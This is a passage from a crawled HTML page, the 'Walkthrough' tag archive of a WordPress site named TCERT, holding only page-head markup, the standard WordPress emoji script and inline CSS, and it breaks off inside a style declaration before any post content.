

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tcert.net/tag/walkthrough/
body_size: 25359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Walkthrough &#8211; TCERT</title>
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Feed" href="https://tcert.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Comments Feed" href="https://tcert.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Walkthrough Tag Feed" href="https://tcert.net/tag/walkthrough/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tcert.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://tcert.net/wp-includes/blocks/navigation/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
</style>
<style id='wp-block-term-description-inline-css'>
:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tcert.net/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tcert.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 